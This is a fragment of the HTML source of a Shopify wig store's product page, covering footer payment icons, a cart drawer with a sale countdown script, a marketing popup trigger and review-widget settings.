1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-gb/search" method="get"><predictive-search
          data-routes="/fr-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-gb\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1487891103827",
      collection_id: "95610863699",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
